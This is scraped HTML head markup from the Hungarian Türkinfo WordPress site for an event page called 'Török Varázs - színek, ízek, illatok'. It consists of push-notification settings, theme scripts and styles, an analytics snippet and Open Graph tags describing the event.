        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="31f7e7f715";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/",
                    "name": "Aktuális"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/rendezvenyek/",
                    "name": "Rendezvények"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Török Varázs - színek, ízek, illatok"/>
  <meta property="og:url" content="https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="A tavalyi nagy érdeklődésre való tekintettel idén ismét megrendezzük a 🇹🇷 &quot;Török Varázs - színek, ízek, illatok&quot;👳‍♂️🧕 elnevezésű programunkat 👉 október 14-én, 15:30-tól.

Nagy szeretettel várjuk mindazok jelentkezését, akiket érdekel a török kultúra, megismerkednének a kelet ízeivel és illataival, v"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg"/>
  <meta property="article:published_time" content="2022-09-23T07:39:29+02:00"/>
  <meta property="article:modified_time" content="2022-09-23T07:39:31+02:00" />
  <meta property="og:updated_time" content="2022-09-23T07:39:31+02:00" />
  <meta property="article:section" content="Rendezvények"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Török Varázs - színek, ízek, illatok"/>
  <meta itemprop="headline" content="Török Varázs - színek, ízek, illatok"/>
  <meta itemprop="description" content="A tavalyi nagy érdeklődésre való tekintettel idén ismét megrendezzük a 🇹🇷 &quot;Török Varázs - színek, ízek, illatok&quot;👳‍♂️🧕 elnevezésű programunkat 👉 október 14-én, 15:30-tól.

Nagy szeretettel várjuk mindazok jelentkezését, akiket érdekel a török kultúra, megismerkednének a kelet ízeivel és illataival, v"/>
